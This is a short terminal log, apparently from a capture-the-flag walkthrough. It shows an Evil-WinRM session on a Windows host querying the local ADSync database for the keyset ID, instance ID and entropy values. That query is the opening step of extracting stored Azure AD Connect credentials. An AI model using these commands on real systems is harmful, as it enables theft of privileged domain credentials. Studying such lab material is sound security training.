 *Evil-WinRM* PS C:\Users\mhope\Documents> $client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Server=localhost;Integrated Security=true;I
nitial Catalog=ADSync"
*Evil-WinRM* PS C:\Users\mhope\Documents> $client.Open()
*Evil-WinRM* PS C:\Users\mhope\Documents> $cmd = $client.CreateCommand()
*Evil-WinRM* PS C:\Users\mhope\Documents> $cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
*Evil-WinRM* PS C:\Users\mhope\Documents> $reader = $cmd.ExecuteReader()
*Evil-WinRM* PS C:\Users\mhope\Documents> $reader.Read() | Out-Null
*Evil-WinRM* PS C:\Users\mhope\Documents> $key_id = $reader.GetInt32(0)
*Evil-WinRM* PS C:\Users\mhope\Documents> key_id
The term 'key_id' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was inc
luded, verify that the path is correct and try again.
At line:1 char:1
+ key_id
+ ~~~~~~
    + CategoryInfo          : ObjectNotFound: (key_id:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\mhope\Documents> $key_id
1